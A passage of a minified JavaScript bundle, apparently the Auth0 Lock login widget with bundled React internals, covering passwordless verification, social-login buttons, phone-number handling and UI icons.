e=n.i(N.d)(N.f,"lock",t),o=m.auth.params(e).toJS(),i=v({verificationCode:I.e(e,"vcode")},o);n.i(w.b)(e)?(i.connection="email",i.email=I.e(e,"email")):(i.connection="sms",i.phoneNumber=n.i(L.b)(e)),n.i(N.b)(N.g,"lock",t,m.setSubmitting,!0),j.a.passwordlessVerify(t,i,function(e,o){var i=void 0;if(e){return i=r(n.i(N.d)(N.f,"lock",t),e),e.logToConsole&&console.error(e.description),n.i(N.b)(N.g,"lock",t,m.setSubmitting,!1,i)}return n.i(D.j)(t,o)})}function h(t){n.i(N.b)(N.g,"lock",t,w.l)}function f(t){n.i(N.b)(N.g,"lock",t,w.m)}var y=n(10),N=(n.n(y),n(9)),D=n(17),j=n(34),I=n(4),m=n(1),w=n(33),L=n(40),z=n(12);e.e=o,e.f=s,e.a=p,e.d=d,e.c=h,e.b=f;var v=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}},function(t,e,n){"use strict";function r(t,e){var r="link"===e.passwordlessMethod?"link":"code",o=!!e.mustAcceptTerms;return t=x(t,n.i(w.Map)({send:r,mustAcceptTerms:o})),t=e.defaultLocation&&"string"==typeof e.defaultLocation?n.i(v.c)(t,e.defaultLocation.toUpperCase()):n.i(C.d)(t,"location",{recoverResult:"US",syncFn:function(t,e){return T.a.getUserCountry(L.id(t),e)},successFn:function(t,e){return n.i(v.c)(t,e)}})}function o(t,e){return A(t,"resendStatus",e)}function i(t){return o(t,"success")}function a(t){return"success"==p(t)}function s(t){return o(t,"failed")}function u(t){return"failed"==p(t)}function c(t){return"ongoing"==p(t)}function l(t){return M(t)?o(t,"ongoing"):t}function p(t){return O(t,"resendStatus","waiting")}function M(t){return"waiting"==p(t)||"failed"==p(t)}function g(t){return t=S(t,"passwordlessStarted"),t=S(t,"resendStatus"),t=n.i(z.b)(t,["vcode"]),L.clearGlobalError(t)}function d(t){return E(t,"send",D(t)?"link":"code")}function h(t){return"link"===d(t)}function f(t,e){return A(t,"passwordlessStarted",e)}function y(t){return O(t,"passwordlessStarted",!1)}function N(t){return L.connections(t,"passwordless","email").get(0)||L.connections(t,"passwordless","sms").get(0)||new w.Map}function D(t){var e=N(t);return e.isEmpty()?void 0:"email"===e.get("strategy")}function j(t){return E(t,"mustAcceptTerms",!1)}function I(t){return!j(t)||O(t,"termsAccepted",!1)}function m(t){return A(t,"termsAccepted",!I(t))}var w=n(10),L=(n.n(w),n(1)),z=n(4),v=n(40),b=n(18),T=n(34),C=n(28);e.a=r,e.i=i,e.q=a,e.j=s,e.o=u,e.p=c,e.h=l,e.n=M,e.l=g,e.k=d,e.c=h,e.g=f,e.d=y,e.b=D,e.f=j,e.e=I,e.m=m;var k=n.i(b.a)(["passwordless"]),E=k.get,x=k.initNS,O=k.tget,S=k.tremove,A=k.tset},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=n(174),i=function(){function t(){r(this,t),this.clients={}}return t.prototype.setupClient=function(t,e,n,r){var i=window.location.host===n;r.redirect=!!i||r.redirect,window&&(window.cordova||window.electron)&&(r.redirect=!1,r.sso=!1),this.clients[t]=new o.a(t,e,n,r)},t.prototype.logIn=function(t,e,n,r){this.clients[t].logIn(e,n,r)},t.prototype.logout=function(t,e){this.clients[t].logout(e)},t.prototype.signUp=function(t,e,n){this.clients[t].signUp(e,n)},t.prototype.resetPassword=function(t,e,n){this.clients[t].resetPassword(e,n)},t.prototype.startPasswordless=function(t,e,n){this.clients[t].passwordlessStart(e,n)},t.prototype.passwordlessVerify=function(t,e,n){this.clients[t].passwordlessVerify(e,n)},t.prototype.parseHash=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments[2];return this.clients[t].parseHash(e,n)},t.prototype.getUserInfo=function(t,e,n){return this.clients[t].getUserInfo(e,n)},t.prototype.getProfile=function(t,e,n){return this.clients[t].getProfile(e,n)},t.prototype.getSSOData=function(t){for(var e,n=arguments.length,r=Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return(e=this.clients[t]).getSSOData.apply(e,r)},t.prototype.getUserCountry=function(t,e){return this.clients[t].getUserCountry(function(t,n){return e(t,n&&n.countryCode)})},t.prototype.checkSession=function(t,e,n){return this.clients[t].checkSession(e,n)},t}();e.a=new i},function(t,e,n){"use strict";function r(t){if(f){var e=t.node,n=t.children;if(n.length)for(var r=0;r<n.length;r++)y(e,n[r],null);else null!=t.html?p(e,t.html):null!=t.text&&g(e,t.text)}}function o(t,e){t.parentNode.replaceChild(e.node,t),r(e)}function i(t,e){f?t.children.push(e):t.node.appendChild(e.node)}function a(t,e){f?t.html=e:p(t.node,e)}function s(t,e){f?t.text=e:g(t.node,e)}function u(){return this.node.nodeName}function c(t){return{node:t,children:[],html:null,text:null,toString:u}}var l=n(81),p=n(63),M=n(89),g=n(139),d=1,h=11,f="undefined"!=typeof document&&"number"==typeof document.documentMode||"undefined"!=typeof navigator&&"string"==typeof navigator.userAgent&&/\bEdge\/\d/.test(navigator.userAgent),y=M(function(t,e,n){e.node.nodeType===h||e.node.nodeType===d&&"object"===e.node.nodeName.toLowerCase()&&(null==e.node.namespaceURI||e.node.namespaceURI===l.html)?(r(e),t.insertBefore(e.node,n)):(t.insertBefore(e.node,n),r(e))});c.insertTreeBefore=y,c.replaceChildWithTree=o,c.queueChild=i,c.queueHTML=a,c.queueText=s,t.exports=c},function(t,e,n){"use strict";function r(t,e){return(t&e)===e}var o=n(5),i=(n(3),{MUST_USE_PROPERTY:1,HAS_BOOLEAN_VALUE:4,HAS_NUMERIC_VALUE:8,HAS_POSITIVE_NUMERIC_VALUE:24,HAS_OVERLOADED_BOOLEAN_VALUE:32,injectDOMPropertyConfig:function(t){var e=i,n=t.Properties||{},a=t.DOMAttributeNamespaces||{},u=t.DOMAttributeNames||{},c=t.DOMPropertyNames||{},l=t.DOMMutationMethods||{};t.isCustomAttribute&&s._isCustomAttributeFunctions.push(t.isCustomAttribute);for(var p in n){s.properties.hasOwnProperty(p)&&o("48",p);var M=p.toLowerCase(),g=n[p],d={attributeName:M,attributeNamespace:null,propertyName:p,mutationMethod:null,mustUseProperty:r(g,e.MUST_USE_PROPERTY),hasBooleanValue:r(g,e.HAS_BOOLEAN_VALUE),hasNumericValue:r(g,e.HAS_NUMERIC_VALUE),hasPositiveNumericValue:r(g,e.HAS_POSITIVE_NUMERIC_VALUE),hasOverloadedBooleanValue:r(g,e.HAS_OVERLOADED_BOOLEAN_VALUE)};if(d.hasBooleanValue+d.hasNumericValue+d.hasOverloadedBooleanValue<=1||o("50",p),u.hasOwnProperty(p)){var h=u[p];d.attributeName=h}a.hasOwnProperty(p)&&(d.attributeNamespace=a[p]),c.hasOwnProperty(p)&&(d.propertyName=c[p]),l.hasOwnProperty(p)&&(d.mutationMethod=l[p]),s.properties[p]=d}}}),a=":A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD",s={ID_ATTRIBUTE_NAME:"data-reactid",ROOT_ATTRIBUTE_NAME:"data-reactroot",ATTRIBUTE_NAME_START_CHAR:a,ATTRIBUTE_NAME_CHAR:a+"\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040",properties:{},getPossibleStandardName:null,_isCustomAttributeFunctions:[],isCustomAttribute:function(t){for(var e=0;e<s._isCustomAttributeFunctions.length;e++){if((0,s._isCustomAttributeFunctions[e])(t))return!0}return!1},injection:i};t.exports=s},function(t,e,n){"use strict";function r(){o.attachRefs(this,this._currentElement)}var o=n(275),i=(n(19),n(6),{mountComponent:function(t,e,n,o,i,a){var s=t.mountComponent(e,n,o,i,a);return t._currentElement&&null!=t._currentElement.ref&&e.getReactMountReady().enqueue(r,t),s},getHostNode:function(t){return t.getHostNode()},unmountComponent:function(t,e){o.detachRefs(t,t._currentElement),t.unmountComponent(e)},receiveComponent:function(t,e,n,i){var a=t._currentElement;if(e!==a||i!==t._context){var s=o.shouldUpdateRefs(a,e);s&&o.detachRefs(t,a),t.receiveComponent(e,n,i),s&&t._currentElement&&null!=t._currentElement.ref&&n.getReactMountReady().enqueue(r,t)}},performUpdateIfNecessary:function(t,e,n){t._updateBatchNumber===n&&t.performUpdateIfNecessary(e)}});t.exports=i},function(t,e,n){"use strict";var r=n(7),o=n(147),i=n(320),a=n(321),s=n(39),u=n(322),c=n(323),l=n(324),p=n(328),M=s.createElement,g=s.createFactory,d=s.cloneElement,h=r,f=function(t){return t},y={Children:{map:i.map,forEach:i.forEach,count:i.count,toArray:i.toArray,only:p},Component:o.Component,PureComponent:o.PureComponent,createElement:M,cloneElement:d,isValidElement:s.isValidElement,PropTypes:u,createClass:l,createFactory:g,createMixin:f,DOM:a,version:c,__spread:h};t.exports=y},function(t,e,n){"use strict";function r(t){return void 0!==t.ref}function o(t){return void 0!==t.key}var i=n(7),a=n(27),s=(n(64),n(151),Object.prototype.hasOwnProperty),u=n(149),c={key:!0,ref:!0,__self:!0,__source:!0},l=function(t,e,n,r,o,i,a){var s={$$typeof:u,type:t,key:e,ref:n,props:a,_owner:i};return s};l.createElement=function(t,e,n){var i,u={},p=null,M=null,g=null,d=null;if(null!=e){r(e)&&(M=e.ref),o(e)&&(p=""+e.key),g=void 0===e.__self?null:e.__self,d=void 0===e.__source?null:e.__source;for(i in e)s.call(e,i)&&!c.hasOwnProperty(i)&&(u[i]=e[i])}var h=arguments.length-2;if(1===h)u.children=n;else if(h>1){for(var f=Array(h),y=0;y<h;y++)f[y]=arguments[y+2];u.children=f}if(t&&t.defaultProps){var N=t.defaultProps;for(i in N)void 0===u[i]&&(u[i]=N[i])}return l(t,p,M,g,d,a.current,u)},l.createFactory=function(t){var e=l.createElement.bind(null,t);return e.type=t,e},l.cloneAndReplaceKey=function(t,e){return l(t.type,e,t.ref,t._self,t._source,t._owner,t.props)},l.cloneElement=function(t,e,n){var u,p=i({},t.props),M=t.key,g=t.ref,d=t._self,h=t._source,f=t._owner;if(null!=e){r(e)&&(g=e.ref,f=a.current),o(e)&&(M=""+e.key);var y;t.type&&t.type.defaultProps&&(y=t.type.defaultProps);for(u in e)s.call(e,u)&&!c.hasOwnProperty(u)&&(void 0===e[u]&&void 0!==y?p[u]=y[u]:p[u]=e[u])}var N=arguments.length-2;if(1===N)p.children=n;else if(N>1){for(var D=Array(N),j=0;j<N;j++)D[j]=arguments[j+2];p.children=D}return l(t.type,M,g,d,h,f,p)},l.isValidElement=function(t){return"object"==typeof t&&null!==t&&t.$$typeof===u},t.exports=l},function(t,e,n){"use strict";function r(t){return d.find(function(e){return e.get("isoCode")===t})}function o(t,e){var o=r(e)||r("US");return n.i(M.f)(t,"location",d,o.get("value"))}function i(t){return/^[0-9]([0-9 -])*[0-9]$/.test(t)}function a(t,e){return n.i(M.g)(t,"phoneNumber",e,i)}function s(t){return u(t).replace(/[\s-]+/g,"")}function u(t){var e=n.i(M.m)(t,"location"),r=e.get("diallingCode",""),o=n.i(M.e)(t,"phoneNumber","");return r?r+" "+o:o}function c(t){var e=n.i(M.m)(t,"location");return e.get("diallingCode")+" "+e.get("country")}var l=n(10),p=n.n(l),M=n(4),g=n(187);e.c=o,e.a=a,e.b=s,e.e=u,e.d=c;var d=p.a.fromJS(g.a.map(function(t){return{country:t[0],diallingCode:t[2],isoCode:t[1],label:t[2]+" "+t[1]+" "+t[0],value:t[2]+" "+t[1]}}))},function(t,e){function n(){throw new Error("setTimeout has not been defined")}function r(){throw new Error("clearTimeout has not been defined")}function o(t){if(l===setTimeout)return setTimeout(t,0);if((l===n||!l)&&setTimeout)return l=setTimeout,setTimeout(t,0);try{return l(t,0)}catch(e){try{return l.call(null,t,0)}catch(e){return l.call(this,t,0)}}}function i(t){if(p===clearTimeout)return clearTimeout(t);if((p===r||!p)&&clearTimeout)return p=clearTimeout,clearTimeout(t);try{return p(t)}catch(e){try{return p.call(null,t)}catch(e){return p.call(this,t)}}}function a(){h&&g&&(h=!1,g.length?d=g.concat(d):f=-1,d.length&&s())}function s(){if(!h){var t=o(a);h=!0;for(var e=d.length;e;){for(g=d,d=[];++f<e;)g&&g[f].run();f=-1,e=d.length}g=null,h=!1,i(t)}}function u(t,e){this.fun=t,this.array=e}function c(){}var l,p,M=t.exports={};!function(){try{l="function"==typeof setTimeout?setTimeout:n}catch(t){l=n}try{p="function"==typeof clearTimeout?clearTimeout:r}catch(t){p=r}}();var g,d=[],h=!1,f=-1;M.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];d.push(new u(t,e)),1!==d.length||h||o(s)},u.prototype.run=function(){this.fun.apply(null,this.array)},M.title="browser",M.browser=!0,M.env={},M.argv=[],M.version="",M.versions={},M.on=c,M.addListener=c,M.once=c,M.off=c,M.removeListener=c,M.removeAllListeners=c,M.emit=c,M.binding=function(t){throw new Error("process.binding is not supported")},M.cwd=function(){return"/"},M.chdir=function(t){throw new Error("process.chdir is not supported")},M.umask=function(){return 0}},function(t,e,n){"use strict";t.exports=n(252)},function(t,e,n){"use strict";function r(t){return"button"===t||"input"===t||"select"===t||"textarea"===t}function o(t,e,n){switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":return!(!n.disabled||!r(e));default:return!1}}var i=n(5),a=n(82),s=n(83),u=n(87),c=n(132),l=n(133),p=(n(3),{}),M=null,g=function(t,e){t&&(s.executeDispatchesInOrder(t,e),t.isPersistent()||t.constructor.release(t))},d=function(t){return g(t,!0)},h=function(t){return g(t,!1)},f=function(t){return"."+t._rootNodeID},y={injection:{injectEventPluginOrder:a.injectEventPluginOrder,injectEventPluginsByName:a.injectEventPluginsByName},putListener:function(t,e,n){"function"!=typeof n&&i("94",e,typeof n);var r=f(t);(p[e]||(p[e]={}))[r]=n;var o=a.registrationNameModules[e];o&&o.didPutListener&&o.didPutListener(t,e,n)},getListener:function(t,e){var n=p[e];if(o(e,t._currentElement.type,t._currentElement.props))return null;var r=f(t);return n&&n[r]},deleteListener:function(t,e){var n=a.registrationNameModules[e];n&&n.willDeleteListener&&n.willDeleteListener(t,e);var r=p[e];if(r){delete r[f(t)]}},deleteAllListeners:function(t){var e=f(t);for(var n in p)if(p.hasOwnProperty(n)&&p[n][e]){var r=a.registrationNameModules[n];r&&r.willDeleteListener&&r.willDeleteListener(t,n),delete p[n][e]}},extractEvents:function(t,e,n,r){for(var o,i=a.plugins,s=0;s<i.length;s++){var u=i[s];if(u){var l=u.extractEvents(t,e,n,r);l&&(o=c(o,l))}}return o},enqueueEvents:function(t){t&&(M=c(M,t))},processEventQueue:function(t){var e=M;M=null,t?l(e,d):l(e,h),M&&i("95"),u.rethrowCaughtError()},__purge:function(){p={}},__getListenerBank:function(){return p}};t.exports=y},function(t,e,n){"use strict";function r(t,e,n){return y(t,e.dispatchConfig.phasedRegistrationNames[n])}function o(t,e,n){var o=r(t,n,e);o&&(n._dispatchListeners=h(n._dispatchListeners,o),n._dispatchInstances=h(n._dispatchInstances,t))}function i(t){t&&t.dispatchConfig.phasedRegistrationNames&&d.traverseTwoPhase(t._targetInst,o,t)}function a(t){if(t&&t.dispatchConfig.phasedRegistrationNames){var e=t._targetInst,n=e?d.getParentInstance(e):null;d.traverseTwoPhase(n,o,t)}}function s(t,e,n){if(n&&n.dispatchConfig.registrationName){var r=n.dispatchConfig.registrationName,o=y(t,r);o&&(n._dispatchListeners=h(n._dispatchListeners,o),n._dispatchInstances=h(n._dispatchInstances,t))}}function u(t){t&&t.dispatchConfig.registrationName&&s(t._targetInst,null,t)}function c(t){f(t,i)}function l(t){f(t,a)}function p(t,e,n,r){d.traverseEnterLeave(n,r,s,t,e)}function M(t){f(t,u)}var g=n(43),d=n(83),h=n(132),f=n(133),y=(n(6),g.getListener),N={accumulateTwoPhaseDispatches:c,accumulateTwoPhaseDispatchesSkipTarget:l,accumulateDirectDispatches:M,accumulateEnterLeaveDispatches:p};t.exports=N},function(t,e,n){"use strict";var r={remove:function(t){t._reactInternalInstance=void 0},get:function(t){return t._reactInternalInstance},has:function(t){return void 0!==t._reactInternalInstance},set:function(t,e){t._reactInternalInstance=e}};t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(25),i=n(92),a={view:function(t){if(t.view)return t.view;var e=i(t);if(e.window===e)return e;var n=e.ownerDocument;return n?n.defaultView||n.parentWindow:window},detail:function(t){return t.detail||0}};o.augmentClass(r,a),t.exports=r},function(t,e,n){"use strict";function r(t){for(var e=arguments.length-1,n="Minified React error #"+t+"; visit http://facebook.github.io/react/docs/error-decoder.html?invariant="+t,r=0;r<e;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);n+=" for the full message or use the non-minified dev environment for full errors and additional helpful warnings.";var o=new Error(n);throw o.name="Invariant Violation",o.framesToPop=1,o}t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r,i,a,s,u){if(o(e),!t){var c;if(void 0===e)c=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,r,i,a,s,u],p=0;c=new Error(e.replace(/%s/g,function(){return l[p++]})),c.name="Invariant Violation"}throw c.framesToPop=1,c}}var o=function(t){};t.exports=r},function(t,e,n){"use strict";var r=n(0),o=n.n(r),i=function(){return o.a.createElement("div",{className:"auth0-lock-pane-separator"})};e.a=i},function(t,e,n){"use strict";function r(t){return t.getIn(["sso","lastUsedConnection"])}function o(t){return t.getIn(["sso","lastUsedUsername"],"")}var i=n(10);n.n(i);e.a=r,e.b=o},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){return i(t,n.i(h.a)(t,e))}function i(t,e){return n.i(f.b)(t,e)}function a(t){for(var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=arguments.length,r=Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];return I.hasOnlyConnections.apply(I,[t,e].concat(r))&&!I.hasSomeConnections(t,"passwordless")}function s(t){return n.i(N.c)(t,a(t,"social")?5:3)}function u(t){var e=I.hasSomeConnections(t,"database"),r=I.hasSomeConnections(t,"social"),o=I.hasSomeConnections(t,"enterprise");if(e||r||o){if(!e&&n.i(h.c)(t,"forgotPassword")){var i=new Error('The `initialScreen` option was set to "forgotPassword" but no database connection is available.');i.code="unavailable_initial_screen",t=I.stop(t,i)}else if(!e&&!r&&n.i(h.c)(t,"signUp")){var a=new Error('The `initialScreen` option was set to "signUp" but no database or social connection is available.');a.code="unavailable_initial_screen",t=I.stop(t,a)}}else{var s=new Error("At least one database, enterprise or social connection needs to be available.");s.code="no_connection",t=I.stop(t,s)}return n.i(y.a)(t)&&!n.i(y.b)(t)&&I.error(t,"The account's default directory \""+n.i(y.a)(t)+'" is not enabled.'),n.i(h.d)(t)&&!n.i(h.e)(t)&&I.warn(t,'The provided default database connection "'+n.i(h.d)(t)+'" is not enabled.'),n.i(f.d)(t)&&!n.i(f.e)(t)&&I.warn(t,'The provided default enterprise connection "'+n.i(f.d)(t)+'" is not enabled or does not allow email/password authentication.'),t}function c(t,e){return setTimeout(function(){n.i(k.b)(k.g,"lock",I.id(t),I.stop,e)},0),new b.a}var l=(n(98),n(175)),p=n(178),M=n(176),g=n(160),d=n(50),h=n(11),f=n(16),y=n(67),N=n(20),D=n(23),j=n(70),I=n(1),m=n(165),w=n(164),L=n(166),z=n(72),v=n(107),b=n(106),T=n(108),C=n(28),k=(n(4),n(9));e.b=o,e.a=i,e.d=a,e.c=s;var E=function(t){var e=I.prefill(t).toJS(),r=e.email,o=e.username;return"string"==typeof r&&(t=n.i(D.d)(t,r)),"string"==typeof o&&(t=n.i(j.a)(t,o,"username",!1)),t},x=function(){function t(){r(this,t)}return t.prototype.didInitialize=function(t,e){return t=n.i(N.d)(t,e),t=n.i(h.f)(t,e),t=n.i(f.f)(t,e)},t.prototype.didReceiveClientSettings=function(t){return t=u(t),t=E(t)},t.prototype.willShow=function(t,e){return t=n.i(h.g)(t,e),t=n.i(h.h)(t),n.i(C.b)(t,"client")&&(t=u(t)),t},t.prototype.render=function(e){if(I.hasStopped(e))return new b.a;if(!n.i(C.c)(e)||e.get("isLoadingPanePinned"))return new v.a;if(n.i(h.i)(e,"login")){if(!n.i(z.a)(e)&&n.i(h.c)(e,"login")){if(n.i(f.g)(e))return new m.a;if(I.ui.rememberLastLogin(e)){var r=d.a(e);d.b(e);if(r&&n.i(C.b)(e,"sso")&&I.hasConnection(e,r.get("name"))&&"passwordless"!==I.findConnection(e,r.get("name")).get("type"))return new T.a}}if(n.i(f.h)(e))return new L.a;if(n.i(f.i)(e))return new w.a}if(!n.i(h.i)(e,"login")&&!n.i(h.i)(e,"signUp")&&!n.i(h.i)(e,"forgotPassword")){var o="No available Screen. You have to allow at least one of those screens: `login`, `signUp`or `forgotPassword`.",i=new Error(o);return i.code="internal_error",i.description=o,c(e,i)}var a=t.SCREENS[n.i(h.j)(e)];if(a)return new a;var s=new Error("Internal error");return s.code="internal_error",s.description="Couldn't find a screen \""+n.i(h.j)(e)+'"',c(e,s)},t}();x.SCREENS={login:l.a,forgotPassword:g.a,signUp:p.a,mfaLogin:M.a},e.e=new x},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(201),p=n(4),M=n(9),g=n(1),d=n(23),h=n(101),f=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.componentDidMount=function(){var t=this.props.lock;g.ui.avatar(t)&&p.i(t)&&n.i(h.a)(g.id(t),p.i(t))},e.prototype.handleChange=function(t){var e=this.props.lock;g.ui.avatar(e)&&n.i(h.b)(g.id(e),t.target.value),n.i(M.b)(M.g,"lock",g.id(e),d.d,t.target.value)},e.prototype.render=function(){var t=this.props,e=t.i18n,n=t.lock,r=t.placeholder,o=t.forceInvalidVisibility,i=void 0!==o&&o,a=g.ui.allowAutocomplete(n),s=p.m(n,"email"),u=s.get("value",""),M=s.get("valid",!0),d=s.get("invalidHint")||e.str(u?"invalidErrorHint":"blankErrorHint"),h=(!i||M)&&!p.k(n,"email");return c.a.createElement(l.a,{lockId:g.id(n),value:u,invalidHint:d,isValid:h,onChange:this.handleChange.bind(this),placeholder:r,autoComplete:a})},e}(c.a.Component);e.a=f,f.propTypes={i18n:s.a.object.isRequired,lock:s.a.object.isRequired,placeholder:s.a.string.isRequired}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(110),p=n(1),M=n(54),g=n(20),d=n(189),h=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.handleSubmit=function(t,e){return n.i(d.a)(this.props.lock,t,e),n.i(M.a)(p.id(this.props.lock),t)},e.prototype.render=function(){var t=this,e=this.props,r=e.bigButtons,o=e.instructions,i=e.labelFn,a=e.lock,s=e.showLoading,u=e.signUp,p=e.disabled,M=o||null,d=M&&c.a.createElement("p",null,M),h=n.i(g.e)(a),f=n.i(g.f)(a).map(function(e){var o=h.get(e.get("name")),a=o&&o.get("displayName"),s=o&&o.get("primaryColor"),M=o&&o.get("foregroundColor"),d=o&&o.get("icon");return c.a.createElement(l.a,{isBig:r,key:e.get("name"),label:i(u?"signUpWithLabel":"loginWithLabel",a||n.i(g.g)(e)),onClick:function(){return t.handleSubmit(e,u)},strategy:e.get("strategy"),primaryColor:s,foregroundColor:M,icon:d,disabled:p})}),y=s&&c.a.createElement("div",{className:"auth0-loading-container"},c.a.createElement("div",{className:"auth0-loading"}));return c.a.createElement("div",{className:"auth-lock-social-buttons-pane"},d,c.a.createElement("div",{className:"auth0-lock-social-buttons-container"},f),y)},e}(c.a.Component);e.a=h,h.propTypes={bigButtons:s.a.bool.isRequired,instructions:s.a.any,labelFn:s.a.func.isRequired,lock:s.a.object.isRequired,showLoading:s.a.bool.isRequired,signUp:s.a.bool.isRequired,disabled:s.a.bool},h.defaultProps={showLoading:!1,disabled:!1}},function(t,e,n){"use strict";function r(t){n.i(s.b)(s.g,"lock",t,a.b,!0)}function o(t,e,r,o){var i=n.i(s.d)(s.f,"lock",t),a=c.auth.connectionScopes(i),l=a.get(e.get("name")),p={connection:e.get("name"),connection_scope:l?l.toJS():void 0};c.auth.redirect(i)||"facebook"!==e.get("strategy")||(p.display="popup"),r&&(p.login_hint=r),o&&(p.prompt=o),n.i(u.h)(t,[],p)}function i(t,e,r){var i=n.i(s.d)(s.f,"lock",t);if(c.auth.responseType(i).indexOf("code")>=0)return o(t,e,r,"none");var a=c.auth.connectionScopes(i),p=(a.get(e.get("name")),l({},c.auth.params(i).toJS(),{connection:e.get("name")}));n.i(u.k)(t,p)}var a=n(72),s=n(9),u=n(17),c=n(1);e.c=r,e.a=o,e.b=i;var l=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}},function(t,e,n){"use strict";var r=n(2),o=n.n(r),i=n(0),a=n.n(i);n.d(e,"b",function(){return c}),n.d(e,"a",function(){return l});var s={back:'<svg aria-hidden="true" focusable="false" enable-background="new 0 0 24 24" version="1.0" viewBox="0 0 24 24" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <polyline fill="none" points="12.5,21 3.5,12 12.5,3 " stroke="#000000" stroke-miterlimit="10" stroke-width="2"></polyline> <line fill="none" stroke="#000000" stroke-miterlimit="10" stroke-width="2" x1="22" x2="3.5" y1="12" y2="12"></line> </svg>',close:'<svg aria-hidden="true" focusable="false" enable-background="new 0 0 128 128" version="1.1" viewBox="0 0 128 128" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><polygon fill="#373737" points="123.5429688,11.59375 116.4765625,4.5185547 64.0019531,56.9306641 11.5595703,4.4882813     4.4882813,11.5595703 56.9272461,63.9970703 4.4570313,116.4052734 11.5244141,123.4814453 63.9985352,71.0683594     116.4423828,123.5117188 123.5126953,116.4414063 71.0732422,64.0019531   "></polygon></g></svg>'},u=function(t){var e=t.lockId,n=t.name,r=t.onClick,o=t.svg;return a.a.createElement("span",{id:e+"-"+n+"-button",role:"button",tabIndex:0,className:"auth0-lock-"+n+"-button",dangerouslySetInnerHTML:{__html:o},onClick:function(t){t.preventDefault(),r()},onKeyPress:function(t){"Enter"===t.key&&(t.preventDefault(),r())},"aria-label":n})};u.propTypes={name:o.a.string.isRequired,onClick:o.a.func.isRequired,svg:o.a.string.isRequired};var c=function(t){var e=t.lockId,n=t.onClick;return a.a.createElement(u,{lockId:e,name:"close",svg:s.close,onClick:n})};c.propTypes={onClick:o.a.func.isRequired};var l=function(t){var e=t.lockId,n=t.onClick;return a.a.createElement(u,{lockId:e,name:"back",svg:s.back,onClick:n})};l.propTypes={onClick:o.a.func.isRequired}},function(t,e,n){"use strict";var r=n(0),o=n.n(r),i=n(196),a=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},s='<svg focusable="false" width="56px" height="56px" viewBox="0 0 52 52" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="checkmark"> <circle cx="26" cy="26" r="25" fill="none" class="checkmark__circle"></circle> <path fill="none" d="M14.1 27.2l7.1 7.2 16.7-16.8" class="checkmark__check"></path> </svg>',u=function(t){return o.a.createElement(i.a,a({svg:s},t))};e.a=u},function(t,e,n){"use strict";function r(){return window.matchMedia&&!window.matchMedia("(min-width: 380px)").matches}e.a=r},function(t,e,n){(function(e){function n(t){r["is"+t]=function(e){return u.call(e)==="[object "+t+"]"}}for(var r={},o="object"==typeof self&&self.self===self&&self||"object"==typeof e&&e.global===e&&e||this||{},i=Array.isArray,a=Object.keys,s=Object.prototype,u=s.toString,c=function(t){return function(e){return null==e?void 0:e[t]}},l=Math.pow(2,53)-1,p=c("length"),M=function(t){var e=p(t);return"number"==typeof e&&e>=0&&e<=l},g=["Arguments","Function","String","Number"],d=0;d<g.length;d++)n(g[d]);var h=o.document&&o.document.childNodes;"function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof 